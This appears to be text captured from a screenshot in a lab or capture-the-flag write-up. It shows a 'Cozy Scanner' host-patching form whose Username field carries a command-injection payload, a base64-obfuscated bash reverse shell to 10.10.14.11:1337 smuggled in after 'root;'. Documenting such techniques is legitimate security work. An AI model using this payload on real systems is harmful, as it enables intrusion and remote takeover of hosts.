 Include host into automatic patching
Please note
For Cozy Scanner to connect the private key that you received upon registration should be included in your host's .ssh/authorised_keys file.
Connection settings
Hostname
10.10.10.10
Username
root;`{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xMS8xMzM3IDA+JjEK}|{base64,-d}|bash`
Submit
Reset